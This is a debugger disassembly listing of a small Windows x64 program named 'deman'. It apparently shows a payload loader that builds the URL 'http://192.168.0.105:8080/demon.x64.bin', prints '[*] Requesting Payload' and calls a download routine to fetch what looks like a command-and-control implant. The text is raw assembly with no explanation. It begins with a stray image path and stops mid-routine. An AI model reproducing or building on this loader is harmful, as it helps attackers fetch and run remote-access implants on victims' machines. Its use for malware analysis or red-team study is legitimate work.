 00007FF6C96C132F CC int3
00007FF6C96C1330 48:81EC 98000000 sub rsp,98
00007FF6C96C1337 48:8B05 CA0C0200 mov rax,qword ptr ds:[7FF6C96E2008]
00007FF6C96C133E 48:33C4 xor rax,rsp
00007FF6C96C1341 48:898424 88000000 mov qword ptr ss:[rsp+88],rax
00007FF6C96C1349 C68424 80000000 FC mov byte ptr ss:[rsp+80],FC
00007FF6C96C1351 C68424 81000000 63 mov byte ptr ss:[rsp+81],63 63:'c'
00007FF6C96C1359 C68424 82000000 47 mov byte ptr ss:[rsp+82],47 47:'G'
00007FF6C96C1361 C68424 83000000 13 mov byte ptr ss:[rsp+83],13
00007FF6C96C1369 C68424 84000000 6F mov byte ptr ss:[rsp+84],6F 6F:'o'
00007FF6C96C1371 48:C74424 48 00000000 mov qword ptr ss:[rsp+48],0
00007FF6C96C137A 48:C74424 30 00000000 mov qword ptr ss:[rsp+30],0 [qword ptr ss:[rsp+30]]:"minkernel\\ntdll\\ldrinit.c"
00007FF6C96C1383 48:8D05 AE600100 lea rax,qword ptr ds:[7FF6C96D7438] ds:[00007FF6C96D7438]:"http://192.168.0.105:8080/demon.x64.bin"
00007FF6C96C138A 48:894424 58 mov qword ptr ss:[rsp+58],rax
00007FF6C96C138F 48:8B4C24 58 mov rcx,qword ptr ss:[rsp+58] rcx:ZwQueryInformationThread+14
00007FF6C96C1394 E8 B7430000 call deman.7FF6C96C5750
00007FF6C96C1399 48:FFC0 inc rax
00007FF6C96C139C 894424 40 mov dword ptr ss:[rsp+40],eax
00007FF6C96C13A0 48:634424 40 movsxd rax,dword ptr ss:[rsp+40]
00007FF6C96C13A5 48:894424 70 mov qword ptr ss:[rsp+70],rax [qword ptr ss:[rsp+70]]:L"DF"
00007FF6C96C13AA B8 02000000 mov eax,2
00007FF6C96C13AF 48:8B4C24 70 mov rcx,qword ptr ss:[rsp+70] rcx:ZwQueryInformationThread+14, [qword ptr ss:[rsp+70]]:L"DF"
00007FF6C96C13B4 48:F7E1 mul rcx rcx:ZwQueryInformationThread+14
00007FF6C96C13B7 48:C7C1 FFFFFFFF mov rcx,FFFFFFFFFFFFFFFF rcx:ZwQueryInformationThread+14
00007FF6C96C13BE 48:0F40C1 cmovo rax,rcx rcx:ZwQueryInformationThread+14
00007FF6C96C13C2 48:8BC8 mov rcx,rax rcx:ZwQueryInformationThread+14
00007FF6C96C13C5 E8 9E020000 call deman.7FF6C96C1668
00007FF6C96C13CA 48:894424 78 mov qword ptr ss:[rsp+78],rax
00007FF6C96C13CF 48:8B4424 78 mov rax,qword ptr ss:[rsp+78]
00007FF6C96C13D4 48:894424 60 mov qword ptr ss:[rsp+60],rax
00007FF6C96C13D9 8B4424 40 mov eax,dword ptr ss:[rsp+40]
00007FF6C96C13DD 894424 28 mov dword ptr ss:[rsp+28],eax
00007FF6C96C13E1 48:8B4424 60 mov rax,qword ptr ss:[rsp+60]
00007FF6C96C13E6 48:894424 20 mov qword ptr ss:[rsp+20],rax
00007FF6C96C13EB 41:B9 FFFFFFFF mov r9d,FFFFFFFF
00007FF6C96C13F1 4C:8B4424 58 mov r8,qword ptr ss:[rsp+58]
00007FF6C96C13F6 33D2 xor edx,edx
00007FF6C96C13F8 33C9 xor ecx,ecx
00007FF6C96C13FA FF15 705C0100 call qword ptr ds:[<MultiByteToWideChar>]
00007FF6C96C1400 48:8B5424 58 mov rdx,qword ptr ss:[rsp+58]
00007FF6C96C1405 48:8D0D 54600100 lea rcx,qword ptr ds:[7FF6C96D7460] rcx:ZwQueryInformationThread+14, ds:[00007FF6C96D7460]:"[*] Requesting Paylo
00007FF6C96C140C E8 FF010000 call deman.7FF6C96C1610
00007FF6C96C1411 4C:8D4424 30 lea r8,qword ptr ss:[rsp+30] [ss:[rsp+30]]:"minkernel\\ntdll\\ldrinit.c"
00007FF6C96C1416 48:8D5424 48 lea rdx,qword ptr ss:[rsp+48]
00007FF6C96C141B 48:8B4C24 60 mov rcx,qword ptr ss:[rsp+60] rcx:ZwQueryInformationThread+14
00007FF6C96C1420 E8 5BFCFFFF call deman.7FF6C96C1080
00007FF6C96C1425 48:8D0D 5C600100 lea rcx,qword ptr ds:[7FF6C96D7488] rcx:ZwQueryInformationThread+14, ds:[00007FF6C96D7488]:"[*] Requested Done.